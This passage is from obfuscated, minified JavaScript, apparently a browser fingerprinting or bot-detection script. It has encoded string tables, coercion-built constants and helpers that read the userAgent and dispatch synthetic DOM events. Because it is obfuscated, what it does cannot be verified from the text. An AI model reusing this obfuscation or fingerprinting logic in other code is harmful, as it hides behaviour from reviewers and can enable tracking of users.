XGl=vzl[Xn()[JY(nt)](Nx,pP,Wr)](Xn()[JY(hLk)](fq,Uw,Q9));var Tpl=vzl[WJ()[Ah(fLk)](RCk,fq,EE,zz)](XGl[WJ()[Ah(xLk)].apply(null,[wf,sw,wX(vv),OW])]);var Xdl=vzl[WJ()[Ah(fLk)](RCk,SZ,cr,zz)](XGl[Vx()[cB(gt)](gt,Yb,qv,Em)]);Xzl=fW(IH,[pj(typeof Ds()[Mr(T3)],jp(Xn()[JY(mV)](S1,n1,b7),[][[]]))?Ds()[Mr(fZ)](mV,sF,cb,cr,Mb):Ds()[Mr(f7)](Ikk,UCk,Rq,tZ,Zf),Tpl,Ds()[Mr(L9)].apply(null,[fq,C1,F4k,wX(wX(vv)),L9]),Xdl]);}finally{wN.splice(lb(vcl,f7),Infinity,Nw);var kLl;return kLl=fW(IH,[Vx()[cB(RQk)](rx,T3,wX(wX(vv)),vHk),Z8l[nx()[KB(W0k)](Sq,N5k,j4k,JB)]||null,pj(typeof WJ()[Ah(rx)],jp('',[][[]]))?WJ()[Ah(wKk)].call(null,rMk,Sx,wX(wX([])),NU):WJ()[Ah(sO)].call(null,VMk,L9,bV,A8k),Z8l[Xn()[JY(Wp)].apply(null,[Zv,qU,Nx])]||null,tw()[I1(KX)](wX([]),Cr,sb,Hx,RIk,U4k),Xzl[Ds()[Mr(fZ)](mV,sF,cb,mP,Gw)]||null,Vx()[cB(I4k)](wX(f7),Uf,js,sp),Xzl[Ds()[Mr(L9)].call(null,fq,C1,F4k,wX(wX([])),sb)]||null]),wN.pop(),kLl;}wN.pop();}break;case qg:{var Tpk=Jll[X0];wN.push(SHk);if(z3([tw()[I1(tZ)](cE,rx,sX,Gs,kE,Rb),pj(typeof tw()[I1(Ab)],'undefined')?tw()[I1(qv)].call(null,gr,A7,sO,Mv,Cr,mF):tw()[I1(js)](Cr,Mb,P1,fLk,EE,vr),WJ()[Ah(Wp)](M9,js,xs,Ix)][WJ()[Ah(nt)].call(null,gr,A7,KX,RR)](Tpk[WJ()[Ah(Cv)].call(null,Okk,Vv,b7,mw)][tw()[I1(sw)](wX(wX(vv)),DE,mV,DAk,Ls,rs)]),T9(f7))){wN.pop();return;}dl[Vx()[cB(Es)](Is,rlk,RIk,TCk)](function(){wN.push(VKk);var d8l=wX({});try{var lLl=wN.length;var NYl=wX([]);if(wX(d8l)&&Tpk[WJ()[Ah(Cv)](Okk,Z9,bV,j3)]&&(Tpk[z3(typeof WJ()[Ah(Is)],jp([],[][[]]))?WJ()[Ah(sO)](wlk,Yf,RIk,UD):WJ()[Ah(Cv)].apply(null,[Okk,xs,qV,j3])][Xn()[JY(GAk)].call(null,P0k,fv,AV)](XB()[gb(Sq)](rO,nE,pB,VE))||Tpk[pj(typeof WJ()[Ah(AZ)],jp('',[][[]]))?WJ()[Ah(Cv)](Okk,wX([]),fm,j3):WJ()[Ah(sO)].apply(null,[sZ,mP,XO,bs])][Xn()[JY(GAk)](P0k,fv,wX(wX(f7)))](WJ()[Ah(ATk)].apply(null,[Gz,wX(wX({})),mx,Cgk])))){d8l=wX(wX([]));}}catch(NNl){wN.splice(lb(lLl,f7),Infinity,VKk);Tpk[pj(typeof WJ()[Ah(f7)],jp([],[][[]]))?WJ()[Ah(Cv)].apply(null,[Okk,wX(wX(vv)),YJ,j3]):WJ()[Ah(sO)](sX,Ab,T1,v5k)][Vx()[cB(AZ)].call(null,wX(wX({})),bs,Vv,pt)](new (dl[Ds()[Mr(Is)](Mf,V9,Xx,sE,sE)])(Ds()[Mr(KX)](mV,Pq,fLk,wX(wX([])),AV),fW(IH,[Vx()[cB(Lq)](km,Mb,kE,Ad),wX(X0),nx()[KB(GAk)].call(null,Pm,bv,qh,gB),wX({}),Xn()[JY(Lgk)].apply(null,[sw,Hd,wX([])]),wX(wX({}))])));}if(wX(d8l)&&z3(Tpk[nx()[KB(C5k)](wX({}),f7,mMk,Yf)],Vx()[cB(Ss)](wX([]),Gw,pB,Fh))){d8l=wX(wX([]));}if(d8l){Tpk[pj(typeof WJ()[Ah(pB)],jp('',[][[]]))?WJ()[Ah(Cv)].call(null,Okk,wX(wX({})),U9,j3):WJ()[Ah(sO)].apply(null,[Vw,xs,wX(vv),VAk])][Vx()[cB(AZ)](DE,bs,XO,pt)](new (dl[Ds()[Mr(Is)].call(null,Mf,V9,Xx,Vv,Z9)])(nx()[KB(pHk)](Wj,f4k,W2,jc),fW(IH,[Vx()[cB(Lq)].apply(null,[wX(wX(vv)),Mb,wX(vv),Ad]),wX(X0),nx()[KB(GAk)](rE,bv,qh,gr),wX(wX(X0)),z3(typeof Xn()[JY(Wr)],jp([],[][[]]))?Xn()[JY(js)](QCk,lx,qV):Xn()[JY(Lgk)].call(null,sw,Hd,xs),wX(X0)])));}wN.pop();},vv);wN.pop();}break;case Q8:{wN.push(QCk);throw new (dl[WJ()[Ah(Af)].apply(null,[tkk,Iv,km,MCk])])(Vx()[cB(mAk)](wX(wX(f7)),gf,RIk,Z5k));}break;}};var zTl=function(){return Cc.apply(this,[kA,arguments]);};var nGl=function(){return Cc.apply(this,[NM,arguments]);};var ODk=function(){return ["=","0_\vK\x40P","X(\x40D","_\"-=\rx6HU","6PB","CAZ:4\vn-\x40_G","J8","VI:*4","\r)","SFT}8,\r$","I0$*8+\t","\x07O=","O\'!)C0","","G:_U[:N1\t)","x+\x40Y[",". ","*X&\\S|X0<>","Z","yMaO\\-\'A[B",").\x07<FG6UXA[\x00O\x3f;>","t,W^A","J6^qQO\";","X&\\D]\x00C\"\t)\v:\x00,\nX7","Dj","\x3f.","275","Q_[^","}8&#*H)O6SeS4:Y,IEvI[C2h5%\x002H(I-SBL","CP#X><8)\r+\r","%\n\x07=\f","*N1VUQ%\x07K#<","8;:--x*B\x40Z\x07O5+\x008","9\b\x07}:\x40C\\","QF","\x07E<\v%\x00><\f",";\'\"","N0DD+YAK3$","\r%<2\vN","85#","7\x07\t\tY:","X\x07B>,","6:","Ce",",FQG\'Y","&-\v\"\v\r\nN-WB","",">\r\x3fB2W_\x402I%!),0","F=\x00)\x3fR/W","\t\x00\rMuV","[h","Y\"<\n","<","d>\rc","\\","ojRO3,\v%<%R1QuM_%\'\v","RTI","{QXGO)\n5\x00:;\x07B/Fy[","\x07*<\rN0GD7^8>","o","$+\n","\x07D8[^","nVh","\\EXX","#-\t :\r7J+W","j+FB\\^4","-","\"E<FYZ","8%,n\x00tv# ","E\\","","4t:A}ZF4","6","\t\x00O","XA","(WRr:%O\x3f,>","[\\P","F_C","N3FQo","[",":D\')%\n\x00J<FUG3X>:",">2\f","uGXq-88\vE8_WY2)\r%7HR,","N\'B_G\x00",",B<WGD%)\r%7-E+","\r8\x078R1FXPY8)\r1 C","#","\n80","4","H7[DP\x07_#-","3]STE\x3f","I>$>*<","TP\x00I4\'\v%\v7B0\\","2X#)\x00",")N1FCw=K<-","8%\x00-\r\x3fR/W","a\n8<>-\x07KO0WC^q8\v#0\fKJ",";4E6UXAX4","\tQ[TQ","<)a0\f\v",">)",":\t\bC",">>","BPF\'-","O","_%\'#)N","\x00Z4-$= N,[C","[^Q\vO5\f;","+/18\f\v:[0SC[g8/4\x07\rG\x00sBG\n","RY","N=ZF",")\t\n",";\r\n","E#%&\x3f;\r","($D\x40YX\x07C\'-Y!*DN+GB[V\n!:!\x07-\v)S\\\x40]","I9-\'=-\x07;Y0F_V","\nG",";\r\x07]:\x40\\\\^q9\tt!\n","5\tj/\x40q\x40Z>;\r=","N3W]P\x07l$$\n","SU\\S`{L{W","D1F_\x40Y%)\v8","4t(WRQ\\4:&)8\n_:","B","RX[\x07O=-)+","_\" *8-\r","\n\x3f/","\"JE,]Bj^0jC","N<\x40UA","P\'\"\v:\rE","\x071]^","\x00O\x3f,;):\x07\n","\"<>","Y::-\r0\x40:\\","6-E:\x40cVO\x3f","G4","]3","K","\t(\v","<]]EO#(","Y%","E>P\\P#F$/\"","\x0084Y2","VI4$.<","N#!)","\rl:\\UG\x07E#\f\"\r-\v","(\nk","F_A F","+_0_uGX.\r)\n\b_6]^vF","4-","\x3f\v-!\nN-DQY",")\n;Y0BUG\nn4;>\x07)\v","<^UT6R8;\r%\x00><\rN-A","3","_QG","7;\x07J,FgTX\'*\x07+","DG6D%:)","\\8*\v-<","`UR3\vZ","N)WBF","8C0Q[BOq-1","G3-\v,","\x07^!rVc",".\r\x07N\rWQQ","C","\\QCK%\'\v","}!Hv","]E%",">B\x40xE#>0\x07\n","8,","#2",";]S\x40D%","\t\nD+ST\n0h *D\nXSSI%!\"","Y>$)\nD1A","7J-WTbA4:","PZP\x07","D\'\'/\v*\v\f\nE8WT","C\x40\x00I#!)","]","CAK6-","d$%)","6!)\x00","EUW","F0DU","2]JtX<;","4\x079bUP0E\x3f&/0\x07\n","8,\v\f_>\x40D","8\v#\r<*^+]\x40Z\x07x4;",";4O-[FP,O\')9-\r","8I","*[/^Ue\ny4<\f<","6AdG\x00^4,","E","\re^\r5)\ndt-1S","B\\TE#%","T\x07E7! ","<\x07O:","e4N",")W^Q","\",","G8<","\\","A\f","C3A","SYH>)\v("];};var GQl=function(){return [];};var vSk=function(f3l){if(f3l===undefined||f3l==null){return 0;}var YXl=f3l["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return YXl["length"];};var wX=function(pdl){return !pdl;};var Izl=function(){return Cc.apply(this,[PK,arguments]);};var r5l=function(xzl){try{if(xzl!=null&&!dl["isNaN"](xzl)){var UGl=dl["parseFloat"](xzl);if(!dl["isNaN"](UGl)){return UGl["toFixed"](2);}}}catch(jXl){}return -1;};var mB=function(Knl,STl){return Knl&STl;};var Ccl=function(){return Cc.apply(this,[EL,arguments]);};var hB=function(URl,hGl){return URl>hGl;};var dnk=function(){return dl["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};function XB(){var Pdl=[]['\x6b\x65\x79\x73']();XB=function(){return Pdl;};return Pdl;}var HMk;var WLk;var ctk;var MHk;var Sw;var qf;var FG;var f7,T3,js,Pm,sX,YJ,mV,sO,fq,nt,sb,jLk,pB,wf,vv,dr,xs,DE,Sq,G9,M9,XZ,Vf,Wr,Mf,Uq,KX,A7,qv,Ab,x6,Vw,Z9,Zf,U9,Yf,bs,rx,fm,VV,sw,RIk,rv,nE,SZ,Z3,gf,gr,ct,Xx,fZ,XO,P6,Iv,wU,gx,AV,Aq,sE,EE,Ew,mP,Gz,d1,Ls,JB,cr,Q9,Cv,Af,L9,kE,tZ,cE,tB,Is,DB,Sx,bV,Jv,dw,km,Nx,mx,Pf,Vv,jc,NF,gt,IE,Wlk,Gw,w0k,KV,wKk,lkk,rE,cf,BO,EO,YE,bP,wB,C1,T1,Fw,WZ,qV,Lq,Rc,Cr,YB,lw,Aw,F1,St,MB,g7,QCk,K4k,xE,qw,DLk,Uf,PAk,Lt,tlk,qb,Tm,wP,Sm,jB,Av,Dm,Jx,Xm,nkk,Ogk,cv,P0k,UD,XHk,q0k,Kt,Vm,JV,QE,hx,Gb,Xr,Hv,ZCk,g8k,l3,S1,E4k,G8k,TCk,xMk,Mb,qlk,VCk,cgk,Nm,mZ,Ff,Wv,N7,vx,QV,mm,IZ,ZE,pr,Xq,X9,LZ,Ys,xW,Hkk,Ygk,Pw,Qm,Ht,pV,rm,GO,Rv,mO,gB,ZV,gw,U7,tq,rr,tCk,zD,sP,vB,dV,r9,BV,vm,Zw,vlk,ILk,VLk,NV,zv,vJ,kb,Zb,xB,f9,Ex,Bv,xV,t7,D1,FP,Dlk,MTk,sMk,HX,C5k,M1,BLk,vTk,d5k,ITk,Nw,LF,hO,zKk,S8k,dIk,IV,Ulk,OCk,Rt,Akk,nD,Cgk,IAk,O5k,zF,UE,GAk,Egk,vAk,VQk,VKk,Wj,g0k,ZQk,g5k,XX,dF,vHk,vD,b7,xr,GD,hLk,XIk,l4k,nHk,z0k,rD,p4k,XQk,Yw,fw,qs,CE,Mt,Tx,K9,VB,zZ,Nq,fs,Tr,KE,RCk,A0k,NCk,Jlk,kv,TMk,fLk,xLk,jAk,g4k,M4k,MKk,VHk,W0k,m4k,Rgk,GKk,TLk,Ngk,mAk,fO,KO,wq,HE,fB,Lr,bB,kq,J5k,W5k,Rr,rO,hs,Dt,k7,Cw,Jm,WO,Bw,Y9,Kf,Df,Pq,jV,xx,mHk,MAk,VIk,R5k,F5k,VMk,CD,mF,J4k,bv,F0k,jf,UF,MCk,MMk,RQk,I4k,p5k,v5k,ZO,RTk,r5k,MIk,Ix,bTk,Yt,Wq,UO,mb,UB,B9,Ss,pHk,EV,Es,RV,Llk,ht,sf,dLk,zV,Slk,WCk,NLk,cLk,rLk,x4k,zAk,KKk,fIk,Fr,Y4k,pkk,dMk,F4k,MLk,b1,U1,Qb,Gm,QZ,sF,Rlk,gLk,gD,QO,Iq,F7,tx,n1,Oq,jm,BZ,Ct,Tw,Os,qO,zf,AZ,Gx,Okk,W1,xAk,C4k,tLk,c0k,Wp,ATk,tkk,VE,LIk,Mw,Q4k,tF,SHk,Lgk,DAk,A8k,Yb,AO,nZ,dE,CB,Zx,Hq,TO,rb,Cm,r1,dZ,XCk,L0k,c1,fr,hD,DF,NE,pZ,Vb,R1,m9,A9,lv,T4k,xCk,plk,ZHk,HAk,k8k,LKk,jD,WB,pD,V7,L8k,I9,NKk,rTk,qZ,H1,DP,Zv,O9,P1,Lf,Yr,Nf,rMk,rlk,VD,E0k,nLk,N8k,WD,Sb,j4k,DQk,bHk,hQk,T0k,kTk,gIk,f4k,wAk,N5k,wTk,hq,Ps,nb,Cf,vP,DCk,Ylk,vr,Kr,dlk,sm,NIk,q5k,dHk,pq,L1,n0k,ZIk,sD,PTk,QTk,xZ,ACk,PF,qHk,Kb,QMk,qgk,QIk,Us,BE,LB,k1,zE,tE,gm,Ckk,ZF,Q8k,STk,xTk,sr,Pgk,gQk,BIk,XLk,pKk,TKk,px,If,D9,nv,fP,jq,KZ,l7,lO,TZ,SE,SV,bx,JE,rZ,jZ,tm,TV,zgk,qKk,UMk,sIk,H5k,H4k,Kx,Wx,xb,xP,z9,Qs,kgk,jMk,HIk,DHk,s9,Uv,xO,GZ,Z1,sq,OZ,FZ,sV,As,Cs,FB,Ob,AE,D4k,c5k,D5k,p0k,RHk,Rm,Hr,lf,jb,C9,Db,E9,Bq,ww,Ks,hE,cb,Fb,Hs,R9,CLk,Wkk,tO,b5k,l8k,bQk,bE,bw,Bs,OO,zO,Hw,vE,hr,xf,Ns,Fv,pm,s7,Nv,lx,Qf,Zgk,GTk,ds,Rf,vb,E2,cV,DZ,dq,Xw,O1,ZZ,Em,Zs,E7,Tq,tt,ls,EAk,qD,SAk,PKk,nKk,nAk,lgk,Z0k,cMk,sQk,bLk,GHk,wx,tAk,AMk,WKk,b4k,nr,Ts,h9,jt,HV,Rb,pt,PO,mw,K1,Wm,H9,qB,PZ,Mh,bt,vV,Km,Gq,dx,Blk,B4k,tf,V9,Tlk,GF,cHk,hHk,ZTk,bkk,Am,TF,ED,vLk,MF,UQk,rKk,NQk,GLk,Z5k,f1,YO,bb,WE,MZ,nq,Eq,zx,Cb,n9,Qr,Gr,JO,z7,J9,HZ,K7,gs,Lx,Zm,ft,Im,Et,Jq,Pv,IB,nm,hZ,xm,NB,wt,PE,W9,fMk,JCk,PHk,U4k,Y1,dTk,bAk,pF,T8k,B5k,wCk,OF,ETk,BCk,mQk,vF,UKk,kx,zb,p1,mCk,hCk,kCk,EKk,WMk,dD,k4k,fQk,n5k,z4k,UV,SF,tTk,mMk,SIk,Nkk,sTk,K0k,A1,tr,OD,V5k,BD,glk,lD,NZ,v9,fE,Bt,bf,tb,Hx,At,qt,hV,wE,Ot,p7,p9,LV,mE,jx,CO,Jf,hm,Px,dB,Qv,pO,V1,rf,xw,X7,Cx,mv,Z7,vs,ms,IO,xt,ps,SKk,Of,M8k,I8k,Ut,ULk,K5k,vq,ws,gO,Nb,mf,YV,YZ,B7,jE,Hm,Jt,B0k,BKk,wlk,rF,FQk,BQk,zIk,df,JF,qF,fD,Ekk,gV,hb,Dq,Xv,C7,RZ,Fx,jv,Om,Gs,rw,Ws,Bx,kB,nB,Bm,sB,R7,Mx,sZ,bq,CV,Jb,Lb,xq,Yx,vf,Mgk,rgk,v4k,DIk,h5k,G4k,Ikk,skk,cw,sv,mLk,SQk,x0k,UCk,QAk,KAk,Z4k,l0k,FE,ELk,BAk,fHk,hlk,lV,k0k,qLk,X0k,RMk,FTk,Tgk,EIk,ICk,IHk,JAk,FLk,HF,Eb,xKk,Agk,S0k,Hlk,IIk,AB,Hb,zm,cO,b9,Ib,w9,lr,LE,zs,HO,qq,lm,wr,kIk,YTk,zMk,FHk,tgk,Xgk,JTk,Iw,Vt,G7,Rx,Fm,EQk,Mkk,w5k,hMk,R4k,V0k,Fq,D7,Q1,Xs,Vs,rq,Rq,d7,rP,XE,zq,rs,fv,J1,w1,Sv,VAk,sAk,CHk,Fgk,V4k,lTk,JLk,q7,fV,fx,Uw,Xt,kr,Mv,SB,OB,Nr,PV,N9,Xb,JZ,B1,Kq,H7,q1,cx,NO,lq,t9;function gb(Icl){return bIl()[Icl];}function nx(){var mdl=[];nx=function(){return mdl;};return mdl;}var cm;function Kdl(){Gl=! +[]+! +[]+! +[]+! +[],gC=+ ! +[]+! +[]+! +[]+! +[]+! +[],TM=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],q8=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],DQ=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Xg=[+ ! +[]]+[+[]]-+ ! +[],X0=+[],GI=! +[]+! +[],H=[+ ! +[]]+[+[]]-[],LM=+ ! +[]+! +[]+! +[],AM=+ ! +[];}function Vx(){var PYl=[];Vx=function(){return PYl;};return PYl;}var N1;var Y7;function JY(WGl){return tAl()[WGl];}var gn;var FV;var xv;var VF;function bIl(){var wcl=['B','mg','pI','Pl','PH','B8','lI','wS','dN','F','JS','gN','lg','zN','xg','E5','OA','MH','BQ','P0','UM','JC','RH','JM','Ag','Bl','KH','rA','p5','c0','c5','tA','F5','ST','UN','Nk','d0','mI','MM','WQ','ZM','hl','LQ','vL','LH','Dk','UQ','vl','O5','T0','E8','EK','wM','S5','m8','gL','jH','wC','Jk','kT','hK','ET','mS','nN','EN','mK','V0','WS','QC','VT','cT','QN','MK','TS','GK'];bIl=function(){return wcl;};return wcl;}var jKk;function Ah(Pzl){return tAl()[Pzl];}function I1(OYl){return bIl()[OYl];}var pv;function cB(VYl){return tAl()[VYl];}function tAl(){var V8l=['UL','s8','BL','OK','tT','qI','Qg','Zl','Pg','Z','Bg','YQ','R5','YT','RL','rg','ON','nM','II','x8','pA','v0','nA','TT','A','T8','JL','Ml','TK','OS','b5','J8','FC','ES','FS','zS','wQ','Q5','PC','j5','nS','I0','GH','z0','lM','bH','El','NS','M8','rL','Hl','FM','GN','Xk','SH','EC','sl','ZA','IL','pH','N8','Mg','D5','JK','IQ','Bk','qC','BH','WH','ZH','KA','AQ','CT','ZC','ql','JQ','XS','b0','f5','gS','FA','WC','wL','fT','FI','HH','hM','Cl','dH','MA','WN','xK','L8','n8','bN','SM','hg','rk','bT','lK','SK','Og','JT','qL','r0','xS','nL','K5','Sl','qN','r5','GA','Vg','lH','zI','KL','CH','IS','lL','fg','YI','wT','sL','S0','WT','dK','hA','jM','DL','h8','HA','mN','m0','Wk','ZQ','D8','qT','P5','gM','YK','TQ','zC','Ok','dL','VS','Lk','V5','LC','NL','CC','cM','wK','QH','W0','Sg','ZI','QA','qA','mC','Hk','vg','dM','Kl','lN','kk','f0','Qk','xQ','Ik','fC','Vk','QM','pg','l0','Eg','Uk','DH','MI','DK','jA','vH','ng','Tl','j0','Kk','PL','sT','IK','Ql','I5','RM','BN','zL','ZS','ZT','cS','sM','SL','BT','cC','JA','X5','vS','NA','dg','GT','hL','z5','U0','XM','TH','GS','tl','vk','hH','hI','RN','lT','pN','zk','MT','LN','HK','Y8','DA','G','cH','OH','QK','pS'];tAl=function(){return V8l;};return V8l;}var zll;var UZ;var YKk;function WJ(){var P8l=new Object();WJ=function(){return P8l;};return P8l;}var nCk;var rIl;function st(bTl){var dzl=bTl;var Khl;do{Khl=tG(XYl(dzl),Fw);dzl=Khl;}while(KG(Khl,bTl));return Khl;}function XYl(rGl){rGl=rGl?rGl:hv(rGl);var rcl=mB(Jr(rGl,f7),Y7[vv]);if(mB(cTk(cTk(SCk(rGl,fq),SCk(rGl,YJ)),rGl),f7)){rcl++;}return rcl;}var Efk;return fW.call(this,C5);var Ow;var gkl;function KB(JJl){return tAl()[JJl];}var xsk;var l1;var MOk;var QKk;function Mr(MNl){return bIl()[MNl];}function tw(){var W8l={};tw=function(){return W8l;};return W8l;}var Zr;var WHk;var xT;var wN;var CZ;var LKl;var klk;function Ds(){var bzl=function(){};Ds=function(){return bzl;};return bzl;}function Wdl(){C5=AM+Gl*H,cl=Xg+H,HW=Gl+gC*H+X0*H*H+H*H*H,r6=AM+gC*H+q8*H*H+H*H*H,LX=X0+H+Gl*H*H+H*H*H,sd=X0+q8*H+GI*H*H+H*H*H,Mn=LM+H+LM*H*H+H*H*H,LT=LM+LM*H+LM*H*H,BI=Gl+GI*H,Gn=TM+X0*H+TM*H*H+H*H*H,Y=gC+DQ*H+H*H+H*H*H,RX=q8+H+Gl*H*H+H*H*H,Rh=gC+Xg*H+DQ*H*H+H*H*H,Zn=DQ+Xg*H+X0*H*H+H*H*H,HN=DQ+H+GI*H*H,C=TM+X0*H+H*H,AG=Gl+gC*H+H*H+H*H*H,k5=GI+DQ*H,Y6=Gl+q8*H+DQ*H*H+H*H*H,LJ=GI+Gl*H+LM*H*H+H*H*H,pz=Gl+Gl*H+X0*H*H+H*H*H,Nl=LM+q8*H+GI*H*H,w5=Xg+H+LM*H*H,SY=LM+q8*H+LM*H*H+H*H*H,QX=X0+LM*H+DQ*H*H,Kc=TM+LM*H+DQ*H*H+H*H*H,ZR=AM+DQ*H+H*H+H*H*H,IN=DQ+q8*H+X0*H*H+H*H*H,L5=DQ+Gl*H+gC*H*H,q0=DQ+gC*H,Jl=q8+LM*H+TM*H*H,hd=LM+q8*H+GI*H*H+H*H*H,mj=GI+TM*H+gC*H*H+H*H*H,nj=GI+gC*H+Gl*H*H+H*H*H,dG=X0+q8*H+X0*H*H+H*H*H,L2=GI+Xg*H+gC*H*H+H*H*H,NM=AM+LM*H,hR=AM+TM*H+gC*H*H+H*H*H,FH=GI+H+Gl*H*H,pY=X0+LM*H+H*H+H*H*H,Nz=AM+X0*H+GI*H*H,vU=DQ+X0*H+H*H+H*H*H,dP=GI+Xg*H+X0*H*H+H*H*H,lj=LM+GI*H+LM*H*H+H*H*H,lp=Gl+H+DQ*H*H+H*H*H,MJ=Gl+GI*H+gC*H*H+H*H*H,rd=Xg+X0*H+TM*H*H+H*H*H,US=AM+DQ*H+DQ*H*H,KR=DQ+X0*H+gC*H*H,HI=TM+X0*H+GI*H*H,FQ=Gl+TM*H+TM*H*H,IX=q8+gC*H+gC*H*H+H*H*H,UK=AM+LM*H+Gl*H*H+X0*H*H*H+H*H*H*H,E6=AM+q8*H+X0*H*H+H*H*H,nC=q8+gC*H+q8*H*H,gW=DQ+X0*H+gC*H*H+H*H*H,Rj=Gl+Gl*H+DQ*H*H+H*H*H,Bh=X0+Gl*H+q8*H*H+H*H*H,d5=gC+X0*H+GI*H*H,k6=AM+DQ*H+X0*H*H+H*H*H,kp=LM+q8*H+DQ*H*H+H*H*H,W5=X0+H+Gl*H*H,fl=TM+H+Gl*H*H,H8=Gl+TM*H+Gl*H*H,UX=q8+GI*H+Gl*H*H+H*H*H,cN=Gl+DQ*H+X0*H*H+H*H*H,k3=TM+gC*H+Gl*H*H+H*H*H,BC=DQ+q8*H+H*H,R8=LM+gC*H,G0=AM+GI*H,M3=q8+DQ*H+gC*H*H+H*H*H,I=LM+q8*H+Gl*H*H,Md=LM+H+Gl*H*H+H*H*H,sg=X0+X0*H+H*H,WW=DQ+Gl*H+Gl*H*H+H*H*H,K8=TM+Gl*H+q8*H*H,B6=gC+H+gC*H*H+H*H*H,qY=q8+Gl*H+X0*H*H+H*H*H,Zk=LM+Gl*H+gC*H*H,Aj=DQ+GI*H+Xg*H*H+H*H*H,hW=DQ+q8*H+GI*H*H+H*H*H,Oh=q8+DQ*H+q8*H*H+H*H*H,UG=LM+q8*H+H*H+H*H*H,vn=GI+gC*H+X0*H*H+H*H*H,sN=DQ+DQ*H+DQ*H*H+H*H*H,VP=Xg+GI*H+q8*H*H+H*H*H,AR=DQ+TM*H+Gl*H*H+H*H*H,qp=X0+GI*H+GI*H*H+H*H*H,bC=LM+Xg*H+Gl*H*H,sC=q8+GI*H+LM*H*H,xM=AM+GI*H+DQ*H*H,bY=gC+gC*H+H*H+H*H*H,Z5=gC+Gl*H+LM*H*H,Ij=Xg+gC*H+GI*H*H+H*H*H,VU=q8+q8*H+q8*H*H+H*H*H,xk=Gl+GI*H+TM*H*H,Jn=Xg+gC*H+gC*H*H+H*H*H,kQ=Xg+LM*H+H*H,vQ=Xg+GI*H+X0*H*H+H*H*H,YH=Xg+q8*H,FJ=Xg+Gl*H+X0*H*H+H*H*H,UA=TM+LM*H+LM*H*H,bl=GI+Xg*H+LM*H*H,w3=TM+H+LM*H*H+H*H*H,VN=gC+GI*H+gC*H*H,nc=DQ+gC*H+H*H+H*H*H,hp=Gl+GI*H+TM*H*H+H*H*H,UW=TM+gC*H+TM*H*H+H*H*H,Uh=LM+LM*H+DQ*H*H+H*H*H,Un=AM+TM*H+GI*H*H+H*H*H,cW=TM+GI*H+Gl*H*H+H*H*H,NW=Xg+LM*H+GI*H*H+H*H*H,JH=DQ+H+H*H,xL=AM+H,QU=gC+DQ*H+DQ*H*H+H*H*H,sJ=LM+X0*H+Xg*H*H+H*H*H,A3=TM+LM*H+LM*H*H+H*H*H,XJ=TM+Gl*H+Gl*H*H+H*H*H,I8=GI+q8*H+q8*H*H+H*H*H,xH=Xg+Xg*H,GW=Gl+X0*H+H*H+H*H*H,RJ=GI+LM*H+Gl*H*H+H*H*H,rJ=X0+X0*H+GI*H*H+H*H*H,dJ=TM+DQ*H+gC*H*H+H*H*H,O3=Xg+Xg*H+GI*H*H+H*H*H,T2=DQ+DQ*H+H*H+H*H*H,SW=GI+X0*H+Xg*H*H+H*H*H,Jp=Gl+Xg*H+TM*H*H+H*H*H,HS=LM+Gl*H,K6=gC+TM*H+X0*H*H+H*H*H,fI=X0+TM*H,lz=AM+H+Gl*H*H+H*H*H,XU=DQ+X0*H+GI*H*H+H*H*H,Xh=GI+LM*H+Xg*H*H+H*H*H,wk=DQ+LM*H+Xg*H*H,cp=DQ+H+DQ*H*H+H*H*H,vj=LM+TM*H+X0*H*H+H*H*H,X8=DQ+GI*H+Gl*H*H,zh=LM+LM*H+LM*H*H+H*H*H,zc=Xg+H+Xg*H*H+H*H*H,CI=Xg+DQ*H+DQ*H*H,A8=LM+TM*H+H*H,ZL=q8+DQ*H+GI*H*H,UY=Xg+LM*H+H*H+H*H*H,YP=TM+DQ*H+GI*H*H+H*H*H,Dj=X0+Gl*H+TM*H*H+H*H*H,Fp=gC+H+GI*H*H+H*H*H,bp=Gl+GI*H+DQ*H*H+H*H*H,IT=AM+GI*H+q8*H*H,EQ=Xg+q8*H+LM*H*H,HG=TM+Xg*H+Gl*H*H+H*H*H,xA=q8+DQ*H+H*H,N0=LM+LM*H+H*H+H*H*H,cg=X0+GI*H+GI*H*H,fz=LM+Gl*H+TM*H*H+H*H*H,J0=AM+DQ*H+Gl*H*H,NN=GI+Gl*H+GI*H*H,NX=q8+Xg*H+LM*H*H+H*H*H,hP=LM+TM*H+GI*H*H+H*H*H,R2=AM+GI*H+H*H+H*H*H,YG=Xg+DQ*H+GI*H*H+H*H*H,rj=TM+LM*H+gC*H*H+H*H*H,lh=AM+GI*H+LM*H*H+H*H*H,L6=Gl+Gl*H+LM*H*H+H*H*H,AA=TM+GI*H+GI*H*H,dT=Gl+gC*H+Gl*H*H,Gp=GI+TM*H+H*H+H*H*H,w0=GI+Gl*H+H*H,Bj=AM+TM*H+H*H+H*H*H,En=Gl+LM*H+GI*H*H+H*H*H,fR=Xg+TM*H+DQ*H*H+H*H*H,tK=Xg+DQ*H+H*H,WP=q8+LM*H+Xg*H*H+H*H*H,tn=Xg+DQ*H+H*H+H*H*H,wg=TM+TM*H+TM*H*H,PT=TM+LM*H+DQ*H*H,B0=GI+Xg*H+DQ*H*H,E0=X0+gC*H+H*H,OU=GI+Gl*H+gC*H*H+H*H*H,L=q8+Xg*H+q8*H*H,HQ=X0+Gl*H+TM*H*H,dA=LM+GI*H+H*H,MG=Xg+Xg*H+q8*H*H+H*H*H,OJ=DQ+DQ*H+X0*H*H+H*H*H,p3=X0+Gl*H+H*H+H*H*H,UU=X0+LM*H+LM*H*H+H*H*H,QR=LM+DQ*H+Gl*H*H+H*H*H,xc=DQ+LM*H+LM*H*H+H*H*H,W2=Gl+Xg*H+gC*H*H+H*H*H,zn=DQ+TM*H+Xg*H*H+H*H*H,Wg=AM+q8*H,SU=X0+DQ*H+DQ*H*H+H*H*H,kK=GI+LM*H+GI*H*H+H*H*H,bI=X0+Gl*H+LM*H*H,CM=gC+TM*H+GI*H*H,m5=Xg+DQ*H+TM*H*H,PU=AM+H+Xg*H*H+H*H*H,H6=DQ+H+TM*H*H+H*H*H,Lc=DQ+Xg*H+Xg*H*H,jd=Gl+Xg*H+LM*H*H+H*H*H,N6=AM+TM*H+X0*H*H+H*H*H,dU=LM+H+TM*H*H+H*H*H,RC=DQ+q8*H+GI*H*H,jQ=q8+LM*H,FU=AM+Xg*H+q8*H*H+H*H*H,CJ=Gl+X0*H+Gl*H*H+H*H*H,c